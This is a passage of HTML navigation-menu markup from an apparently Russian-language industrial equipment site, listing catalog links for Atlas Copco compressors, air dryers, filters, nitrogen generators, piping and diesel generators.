                        <div class="menu-submenu-item-text">
                            Компрессоры Atlas Copco GA 5 - 90                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/kompressory_atlas_copco_atlas_kopko/vintovye_kompressory_atlas_copco/vintovye_kompressory_atlas_copco_ga/vintovye_kompressory_atlas_copco_ga_110_315/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Винтовые компрессоры Atlas Copco GA 110 - 315                        </div>
                                            </div>
                                    </a>                    </div>
    </div>
                </div>                                        <div class="menu-submenu-item" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Винтовые компрессоры Atlas Copco GA VSD                        </div>
                                                    <div class="menu-submenu-item-pointer">
                                <div class="intec-aligner"></div>
                                <i class="fa fa-angle-right"></i>
                            </div>
                                            </div>
                        <div class="menu-submenu menu-submenu-4" data-role="menu">
        <div class="menu-submenu-wrapper" data-role="items">
            <div class="menu-submenu-item menu-submenu-item-back" data-role="back">
                <div class="menu-submenu-item-text">
                    Назад                </div>
            </div>
            <a href="/catalog/kompressory_atlas_copco_atlas_kopko/vintovye_kompressory_atlas_copco/vintovye_kompressory_atlas_copco_ga_vsd/" class="menu-submenu-item menu-submenu-item-title" data-role="item">
                <div class="menu-submenu-item-text">
                    Винтовые компрессоры Atlas Copco GA VSD                </div>
            </a>
                                        <a class="menu-submenu-item" href="/catalog/kompressory_atlas_copco_atlas_kopko/vintovye_kompressory_atlas_copco/vintovye_kompressory_atlas_copco_ga_vsd/kompressory_atlas_copco_ga_37_90_vsd/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Компрессоры Atlas Copco GA 37 - 90 VSD                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/kompressory_atlas_copco_atlas_kopko/vintovye_kompressory_atlas_copco/vintovye_kompressory_atlas_copco_ga_vsd/kompressory_atlas_copco_ga_110_315_vsd/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                             Компрессоры Atlas Copco GA 110 - 315 VSD                        </div>
                                            </div>
                                    </a>                    </div>
    </div>
                </div>                                        <div class="menu-submenu-item" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Винтовые компрессоры Atlas Copco GX                        </div>
                                                    <div class="menu-submenu-item-pointer">
                                <div class="intec-aligner"></div>
                                <i class="fa fa-angle-right"></i>
                            </div>
                                            </div>
                        <div class="menu-submenu menu-submenu-4" data-role="menu">
        <div class="menu-submenu-wrapper" data-role="items">
            <div class="menu-submenu-item menu-submenu-item-back" data-role="back">
                <div class="menu-submenu-item-text">
                    Назад                </div>
            </div>
            <a href="/catalog/kompressory_atlas_copco_atlas_kopko/vintovye_kompressory_atlas_copco/vintovye_kompressory_atlas_copco_gx/" class="menu-submenu-item menu-submenu-item-title" data-role="item">
                <div class="menu-submenu-item-text">
                    Винтовые компрессоры Atlas Copco GX                </div>
            </a>
                                        <a class="menu-submenu-item" href="/catalog/kompressory_atlas_copco_atlas_kopko/vintovye_kompressory_atlas_copco/vintovye_kompressory_atlas_copco_gx/kompressory_atlas_copco_gx_2_7_ep/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Компрессоры Atlas Copco GX 2 - 7 EP                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/kompressory_atlas_copco_atlas_kopko/vintovye_kompressory_atlas_copco/vintovye_kompressory_atlas_copco_gx/kompressory_atlas_copco_gx_3_11_el/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Компрессоры Atlas Copco GX 3 - 11 EL                        </div>
                                            </div>
                                    </a>                    </div>
    </div>
                </div>                                        <div class="menu-submenu-item" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Винтовой компрессор Atlas Copco GA+                        </div>
                                                    <div class="menu-submenu-item-pointer">
                                <div class="intec-aligner"></div>
                                <i class="fa fa-angle-right"></i>
                            </div>
                                            </div>
                        <div class="menu-submenu menu-submenu-4" data-role="menu">
        <div class="menu-submenu-wrapper" data-role="items">
            <div class="menu-submenu-item menu-submenu-item-back" data-role="back">
                <div class="menu-submenu-item-text">
                    Назад                </div>
            </div>
            <a href="/catalog/kompressory_atlas_copco_atlas_kopko/vintovye_kompressory_atlas_copco/vintovoy_kompressor_atlas_copco_ga_/" class="menu-submenu-item menu-submenu-item-title" data-role="item">
                <div class="menu-submenu-item-text">
                    Винтовой компрессор Atlas Copco GA+                </div>
            </a>
                                        <a class="menu-submenu-item" href="/catalog/kompressory_atlas_copco_atlas_kopko/vintovye_kompressory_atlas_copco/vintovoy_kompressor_atlas_copco_ga_/kompressory_atlas_copco_ga_11_75_plus/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Компрессоры Atlas Copco GA 11 - 75 plus                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/kompressory_atlas_copco_atlas_kopko/vintovye_kompressory_atlas_copco/vintovoy_kompressor_atlas_copco_ga_/kompressory_atlas_copco_ga_90_160_plus/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Компрессоры Atlas Copco GA 90 - 160 plus                        </div>
                                            </div>
                                    </a>                    </div>
    </div>
                </div>                                        <a class="menu-submenu-item" href="/catalog/kompressory_atlas_copco_atlas_kopko/vintovye_kompressory_atlas_copco/vintovye_kompressory_atlas_copco_g/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Винтовые компрессоры Atlas Copco G                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/kompressory_atlas_copco_atlas_kopko/vintovye_kompressory_atlas_copco/vintovye_kompressory_atlas_copco_ga_vsd_plus/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Винтовые компрессоры Atlas Copco GA VSD plus                        </div>
                                            </div>
                                    </a>                    </div>
    </div>
                </div>                                        <div class="menu-submenu-item" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Поршневые компрессоры Atlas Copco                        </div>
                                                    <div class="menu-submenu-item-pointer">
                                <div class="intec-aligner"></div>
                                <i class="fa fa-angle-right"></i>
                            </div>
                                            </div>
                        <div class="menu-submenu menu-submenu-3" data-role="menu">
        <div class="menu-submenu-wrapper" data-role="items">
            <div class="menu-submenu-item menu-submenu-item-back" data-role="back">
                <div class="menu-submenu-item-text">
                    Назад                </div>
            </div>
            <a href="/catalog/kompressory_atlas_copco_atlas_kopko/porshnevye_kompressory_atlas_copco/" class="menu-submenu-item menu-submenu-item-title" data-role="item">
                <div class="menu-submenu-item-text">
                    Поршневые компрессоры Atlas Copco                </div>
            </a>
                                        <div class="menu-submenu-item" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Безмасляные поршневые компрессоры Atlas Copco                        </div>
                                                    <div class="menu-submenu-item-pointer">
                                <div class="intec-aligner"></div>
                                <i class="fa fa-angle-right"></i>
                            </div>
                                            </div>
                        <div class="menu-submenu menu-submenu-4" data-role="menu">
        <div class="menu-submenu-wrapper" data-role="items">
            <div class="menu-submenu-item menu-submenu-item-back" data-role="back">
                <div class="menu-submenu-item-text">
                    Назад                </div>
            </div>
            <a href="/catalog/kompressory_atlas_copco_atlas_kopko/porshnevye_kompressory_atlas_copco/bezmaslyanye_porshnevye_kompressory_atlas_copco/" class="menu-submenu-item menu-submenu-item-title" data-role="item">
                <div class="menu-submenu-item-text">
                    Безмасляные поршневые компрессоры Atlas Copco                </div>
            </a>
                                        <a class="menu-submenu-item" href="/catalog/kompressory_atlas_copco_atlas_kopko/porshnevye_kompressory_atlas_copco/bezmaslyanye_porshnevye_kompressory_atlas_copco/bezmaslyanye_porshnevye_kompressory_oil_free_lfx_10_bar/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Безмасляные поршневые компрессоры OIL FREE LFX 10 BAR                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/kompressory_atlas_copco_atlas_kopko/porshnevye_kompressory_atlas_copco/bezmaslyanye_porshnevye_kompressory_atlas_copco/bezmaslyanye_promyshlennye_kompressory_oil_free_lf_10_bar/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Безмасляные промышленные компрессоры OIL FREE LF 10 BAR                        </div>
                                            </div>
                                    </a>                    </div>
    </div>
                </div>                                        <a class="menu-submenu-item" href="/catalog/kompressory_atlas_copco_atlas_kopko/porshnevye_kompressory_atlas_copco/maslozapolnennye_porshnevye_kompressory_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Маслозаполненные поршневые компрессоры Atlas Copco                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/kompressory_atlas_copco_atlas_kopko/porshnevye_kompressory_atlas_copco/porshnevye_kompressory_automan/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Поршневые компрессоры Automan                        </div>
                                            </div>
                                    </a>                    </div>
    </div>
                </div>                                        <a class="menu-submenu-item" href="/catalog/kompressory_atlas_copco_atlas_kopko/spiralnye_bezmaslyanye_kompressory_sf_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Спиральные безмасляные компрессоры SF Atlas Copco                        </div>
                                            </div>
                                    </a>                                        <div class="menu-submenu-item" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Безмасляные компрессоры низкого давления (воздуходувки) Atlas Copco                        </div>
                                                    <div class="menu-submenu-item-pointer">
                                <div class="intec-aligner"></div>
                                <i class="fa fa-angle-right"></i>
                            </div>
                                            </div>
                        <div class="menu-submenu menu-submenu-3" data-role="menu">
        <div class="menu-submenu-wrapper" data-role="items">
            <div class="menu-submenu-item menu-submenu-item-back" data-role="back">
                <div class="menu-submenu-item-text">
                    Назад                </div>
            </div>
            <a href="/catalog/kompressory_atlas_copco_atlas_kopko/bezmaslyanye_kompressory_nizkogo_davleniya_vozdukhoduvki_atlas_copco/" class="menu-submenu-item menu-submenu-item-title" data-role="item">
                <div class="menu-submenu-item-text">
                    Безмасляные компрессоры низкого давления (воздуходувки) Atlas Copco                </div>
            </a>
                                        <a class="menu-submenu-item" href="/catalog/kompressory_atlas_copco_atlas_kopko/bezmaslyanye_kompressory_nizkogo_davleniya_vozdukhoduvki_atlas_copco/bezmaslyanye_vintovye_kompressory_atlas_copco_serii_zt_zr_75_750/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Безмасляные винтовые компрессоры Atlas Copco серии ZT / ZR 75–750                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/kompressory_atlas_copco_atlas_kopko/bezmaslyanye_kompressory_nizkogo_davleniya_vozdukhoduvki_atlas_copco/bezmaslyanye_vintovye_kompressory_s_vpryskom_vody_v_kameru_szhatiya_aq/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Безмасляные винтовые компрессоры с впрыском воды в камеру сжатия AQ                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/kompressory_atlas_copco_atlas_kopko/bezmaslyanye_kompressory_nizkogo_davleniya_vozdukhoduvki_atlas_copco/bezmaslyanye_vozdushnye_kompressory_atlas_copco_ze_za_30_522/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Безмасляные воздушные компрессоры Atlas Copco ZE / ZA 30 - 522                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/kompressory_atlas_copco_atlas_kopko/bezmaslyanye_kompressory_nizkogo_davleniya_vozdukhoduvki_atlas_copco/bezmaslyanye_zubchatye_kompressory_atlas_copco_serii_zt_zr_15_55/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Безмасляные зубчатые компрессоры Atlas Copco серии ZT / ZR 15–55                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/kompressory_atlas_copco_atlas_kopko/bezmaslyanye_kompressory_nizkogo_davleniya_vozdukhoduvki_atlas_copco/bezmaslyanye_tsentrobezhnye_kompressory_atlas_copco_zh/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Безмасляные центробежные компрессоры Atlas Copco ZH 355 - 900                        </div>
                                            </div>
                                    </a>                    </div>
    </div>
                </div>                    </div>
    </div>
                </div>                                        <div class="menu-submenu-item" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Фильтры Atlas Copco                        </div>
                                                    <div class="menu-submenu-item-pointer">
                                <div class="intec-aligner"></div>
                                <i class="fa fa-angle-right"></i>
                            </div>
                                            </div>
                        <div class="menu-submenu menu-submenu-2" data-role="menu">
        <div class="menu-submenu-wrapper" data-role="items">
            <div class="menu-submenu-item menu-submenu-item-back" data-role="back">
                <div class="menu-submenu-item-text">
                    Назад                </div>
            </div>
            <a href="/catalog/filtry_atlas_copco/" class="menu-submenu-item menu-submenu-item-title" data-role="item">
                <div class="menu-submenu-item-text">
                    Фильтры Atlas Copco                </div>
            </a>
                                        <a class="menu-submenu-item" href="/catalog/filtry_atlas_copco/filtry_dlya_kompressorov_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Воздушные и масляные фильтры Atlas Copco                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/filtry_atlas_copco/magistralnye_filtry_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Магистральные фильтры Atlas Copco                        </div>
                                            </div>
                                    </a>                    </div>
    </div>
                </div>                                        <div class="menu-submenu-item" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Компрессорное оборудование Atlas Copco                        </div>
                                                    <div class="menu-submenu-item-pointer">
                                <div class="intec-aligner"></div>
                                <i class="fa fa-angle-right"></i>
                            </div>
                                            </div>
                        <div class="menu-submenu menu-submenu-2" data-role="menu">
        <div class="menu-submenu-wrapper" data-role="items">
            <div class="menu-submenu-item menu-submenu-item-back" data-role="back">
                <div class="menu-submenu-item-text">
                    Назад                </div>
            </div>
            <a href="/catalog/kompressornoe_oborudovanie_atlas_copco/" class="menu-submenu-item menu-submenu-item-title" data-role="item">
                <div class="menu-submenu-item-text">
                    Компрессорное оборудование Atlas Copco                </div>
            </a>
                                        <div class="menu-submenu-item" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Воздушные ресиверы                        </div>
                                                    <div class="menu-submenu-item-pointer">
                                <div class="intec-aligner"></div>
                                <i class="fa fa-angle-right"></i>
                            </div>
                                            </div>
                        <div class="menu-submenu menu-submenu-3" data-role="menu">
        <div class="menu-submenu-wrapper" data-role="items">
            <div class="menu-submenu-item menu-submenu-item-back" data-role="back">
                <div class="menu-submenu-item-text">
                    Назад                </div>
            </div>
            <a href="/catalog/kompressornoe_oborudovanie_atlas_copco/vozdushnye_resivery/" class="menu-submenu-item menu-submenu-item-title" data-role="item">
                <div class="menu-submenu-item-text">
                    Воздушные ресиверы                </div>
            </a>
                                        <a class="menu-submenu-item" href="/catalog/kompressornoe_oborudovanie_atlas_copco/vozdushnye_resivery/vozdushnye_resivery_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Воздушные ресиверы Atlas Copco                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/kompressornoe_oborudovanie_atlas_copco/vozdushnye_resivery/vozdushnyy_resiver_remeza/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Воздушный ресивер Remeza                        </div>
                                            </div>
                                    </a>                    </div>
    </div>
                </div>                                        <div class="menu-submenu-item" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Трубы AIRnet                        </div>
                                                    <div class="menu-submenu-item-pointer">
                                <div class="intec-aligner"></div>
                                <i class="fa fa-angle-right"></i>
                            </div>
                                            </div>
                        <div class="menu-submenu menu-submenu-3" data-role="menu">
        <div class="menu-submenu-wrapper" data-role="items">
            <div class="menu-submenu-item menu-submenu-item-back" data-role="back">
                <div class="menu-submenu-item-text">
                    Назад                </div>
            </div>
            <a href="/catalog/kompressornoe_oborudovanie_atlas_copco/truby_airnet/" class="menu-submenu-item menu-submenu-item-title" data-role="item">
                <div class="menu-submenu-item-text">
                    Трубы AIRnet                </div>
            </a>
                                        <a class="menu-submenu-item" href="/catalog/kompressornoe_oborudovanie_atlas_copco/truby_airnet/instrumenty_i_prinadlezhnosti_iz_nerzhaveyushchey_stali_airnet/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Инструменты и принадлежности из нержавеющей стали AIRnet                        </div>
                                            </div>
                                    </a>                                        <div class="menu-submenu-item" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Трубопровод AirNet из нержавеющей стали                        </div>
                                                    <div class="menu-submenu-item-pointer">
                                <div class="intec-aligner"></div>
                                <i class="fa fa-angle-right"></i>
                            </div>
                                            </div>
                        <div class="menu-submenu menu-submenu-4" data-role="menu">
        <div class="menu-submenu-wrapper" data-role="items">
            <div class="menu-submenu-item menu-submenu-item-back" data-role="back">
                <div class="menu-submenu-item-text">
                    Назад                </div>
            </div>
            <a href="/catalog/kompressornoe_oborudovanie_atlas_copco/truby_airnet/seriya_iz_nerzhaveyushchey_stali/" class="menu-submenu-item menu-submenu-item-title" data-role="item">
                <div class="menu-submenu-item-text">
                    Трубопровод AirNet из нержавеющей стали                </div>
            </a>
                                        <a class="menu-submenu-item" href="/catalog/kompressornoe_oborudovanie_atlas_copco/truby_airnet/seriya_iz_nerzhaveyushchey_stali/truby_airnet_iz_nerzhaveyushchey_stali/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Трубы AirNet из нержавеющей стали                        </div>
                                            </div>
                                    </a>                    </div>
    </div>
                </div>                                        <a class="menu-submenu-item" href="/catalog/kompressornoe_oborudovanie_atlas_copco/truby_airnet/fitingi_airnet_iz_nerzhaveyushchey_stali/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Фитинги AirNet из нержавеющей стали                        </div>
                                            </div>
                                    </a>                    </div>
    </div>
                </div>                                        <div class="menu-submenu-item" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Генераторы азота Atlas Copco                        </div>
                                                    <div class="menu-submenu-item-pointer">
                                <div class="intec-aligner"></div>
                                <i class="fa fa-angle-right"></i>
                            </div>
                                            </div>
                        <div class="menu-submenu menu-submenu-3" data-role="menu">
        <div class="menu-submenu-wrapper" data-role="items">
            <div class="menu-submenu-item menu-submenu-item-back" data-role="back">
                <div class="menu-submenu-item-text">
                    Назад                </div>
            </div>
            <a href="/catalog/kompressornoe_oborudovanie_atlas_copco/generatory_azota_atlas_copco/" class="menu-submenu-item menu-submenu-item-title" data-role="item">
                <div class="menu-submenu-item-text">
                    Генераторы азота Atlas Copco                </div>
            </a>
                                        <a class="menu-submenu-item" href="/catalog/kompressornoe_oborudovanie_atlas_copco/generatory_azota_atlas_copco/generatory_azota_atlas_copco_membrannogo_tipa_ngm_i_ngm_plus/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Генераторы азота Atlas Copco мембранного типа NGM и NGM plus                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/kompressornoe_oborudovanie_atlas_copco/generatory_azota_atlas_copco/generatory_azota_atlas_copco_serii_ngp_10_115/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Генераторы азота Atlas Copco серии NGP 10 - 115                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/kompressornoe_oborudovanie_atlas_copco/generatory_azota_atlas_copco/generatory_azota_atlas_copco_serii_ngp_plus/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Генераторы азота Atlas Copco серии NGP plus                        </div>
                                            </div>
                                    </a>                    </div>
    </div>
                </div>                                        <div class="menu-submenu-item" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Осушители воздуха Atlas Copco                        </div>
                                                    <div class="menu-submenu-item-pointer">
                                <div class="intec-aligner"></div>
                                <i class="fa fa-angle-right"></i>
                            </div>
                                            </div>
                        <div class="menu-submenu menu-submenu-3" data-role="menu">
        <div class="menu-submenu-wrapper" data-role="items">
            <div class="menu-submenu-item menu-submenu-item-back" data-role="back">
                <div class="menu-submenu-item-text">
                    Назад                </div>
            </div>
            <a href="/catalog/kompressornoe_oborudovanie_atlas_copco/osushiteli_vozdukha_atlas_copco/" class="menu-submenu-item menu-submenu-item-title" data-role="item">
                <div class="menu-submenu-item-text">
                    Осушители воздуха Atlas Copco                </div>
            </a>
                                        <a class="menu-submenu-item" href="/catalog/kompressornoe_oborudovanie_atlas_copco/osushiteli_vozdukha_atlas_copco/osushiteli_atlas_copco_adsorbtsionnogo_tipa_cd/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                             Осушители Atlas Copco адсорбционного типа CD                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/kompressornoe_oborudovanie_atlas_copco/osushiteli_vozdukha_atlas_copco/osushiteli_atlas_copco_adsorbtsionnogo_tipa_bd/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Осушители Atlas Copco адсорбционного типа BD                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/kompressornoe_oborudovanie_atlas_copco/osushiteli_vozdukha_atlas_copco/osushiteli_atlas_copco_membrannogo_tipa_sd/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Осушители Atlas Copco мембранного типа SD                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/kompressornoe_oborudovanie_atlas_copco/osushiteli_vozdukha_atlas_copco/osushiteli_atlas_copco_refrizheratornogo_tipa_serii_f/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Осушители Atlas Copco рефрижераторного типа серии F                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/kompressornoe_oborudovanie_atlas_copco/osushiteli_vozdukha_atlas_copco/osushiteli_atlas_copco_refrizheratornogo_tipa_serii_fd/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Осушители Atlas Copco рефрижераторного типа серии FD                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/kompressornoe_oborudovanie_atlas_copco/osushiteli_vozdukha_atlas_copco/osushiteli_refrizheratornogo_tipa_serii_fx/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Осушители рефрижераторного типа серии FX                        </div>
                                            </div>
                                    </a>                    </div>
    </div>
                </div>                                        <a class="menu-submenu-item" href="/catalog/kompressornoe_oborudovanie_atlas_copco/vakuumnye_nasosy_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Вакуумные насосы Atlas Copco                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/kompressornoe_oborudovanie_atlas_copco/magistralnye_filtry_atlac_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Магистральные фильтры Atlac Copco                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/kompressornoe_oborudovanie_atlas_copco/generatory_kisloroda_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Генераторы кислорода Atlas Copco                        </div>
                                            </div>
                                    </a>                                        <div class="menu-submenu-item" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Аксессуары                        </div>
                                                    <div class="menu-submenu-item-pointer">
                                <div class="intec-aligner"></div>
                                <i class="fa fa-angle-right"></i>
                            </div>
                                            </div>
                        <div class="menu-submenu menu-submenu-3" data-role="menu">
        <div class="menu-submenu-wrapper" data-role="items">
            <div class="menu-submenu-item menu-submenu-item-back" data-role="back">
                <div class="menu-submenu-item-text">
                    Назад                </div>
            </div>
            <a href="/catalog/kompressornoe_oborudovanie_atlas_copco/aksessuary/" class="menu-submenu-item menu-submenu-item-title" data-role="item">
                <div class="menu-submenu-item-text">
                    Аксессуары                </div>
            </a>
                                        <a class="menu-submenu-item" href="/catalog/kompressornoe_oborudovanie_atlas_copco/aksessuary/klapan_sliva_kondensata_atlas_copco_ewd/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Клапан слива конденсата Atlas Copco EWD                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/kompressornoe_oborudovanie_atlas_copco/aksessuary/separatory_atlas_copco_wsd/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Сепараторы Atlas Copco WSD                        </div>
                                            </div>
                                    </a>                    </div>
    </div>
                </div>                    </div>
    </div>
                </div>                                        <div class="menu-submenu-item" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Передвижные компрессоры Atlas Copco                        </div>
                                                    <div class="menu-submenu-item-pointer">
                                <div class="intec-aligner"></div>
                                <i class="fa fa-angle-right"></i>
                            </div>
                                            </div>
                        <div class="menu-submenu menu-submenu-2" data-role="menu">
        <div class="menu-submenu-wrapper" data-role="items">
            <div class="menu-submenu-item menu-submenu-item-back" data-role="back">
                <div class="menu-submenu-item-text">
                    Назад                </div>
            </div>
            <a href="/catalog/peredvizhnye_kompressory_atlas_copco/" class="menu-submenu-item menu-submenu-item-title" data-role="item">
                <div class="menu-submenu-item-text">
                    Передвижные компрессоры Atlas Copco                </div>
            </a>
                                        <a class="menu-submenu-item" href="/catalog/peredvizhnye_kompressory_atlas_copco/dizelnye_peredvizhnye_vozdushnye_kompressory_na_shassi/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Дизельные передвижные воздушные компрессоры на шасси                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/peredvizhnye_kompressory_atlas_copco/dopolnitelnye_prinadlezhnosti/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Дополнительные принадлежности                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/peredvizhnye_kompressory_atlas_copco/elektricheskie_peredvizhnye_vozdushnye_kompressory_na_shassi/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Электрические передвижные воздушные компрессоры на шасси                        </div>
                                            </div>
                                    </a>                    </div>
    </div>
                </div>                                        <div class="menu-submenu-item menu-submenu-item-active" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text intec-cl-text">
                            Генераторы Atlas Copco                        </div>
                                                    <div class="menu-submenu-item-pointer">
                                <div class="intec-aligner"></div>
                                <i class="fa fa-angle-right"></i>
                            </div>
                                            </div>
                        <div class="menu-submenu menu-submenu-2" data-role="menu">
        <div class="menu-submenu-wrapper" data-role="items">
            <div class="menu-submenu-item menu-submenu-item-back" data-role="back">
                <div class="menu-submenu-item-text">
                    Назад                </div>
            </div>
            <a href="/catalog/generatory_atlas_copco/" class="menu-submenu-item menu-submenu-item-title" data-role="item">
                <div class="menu-submenu-item-text">
                    Генераторы Atlas Copco                </div>
            </a>
                                        <a class="menu-submenu-item menu-submenu-item-active" href="/catalog/generatory_atlas_copco/dizel_generatory_qis/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text intec-cl-text">
                            Дизельные генераторы QIS                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/generatory_atlas_copco/dizel_generatory_qas/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Дизельные генераторы QAS                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/generatory_atlas_copco/dizel_generatory_qes/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Дизельные генераторы QES                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/generatory_atlas_copco/peredvizhnye_dizelnye_generatory_qax/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Передвижные дизельные генераторы QAX                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/generatory_atlas_copco/dizel_generatory_qac/" data-role="item">                    <div class="menu-submenu-item-wrapper">
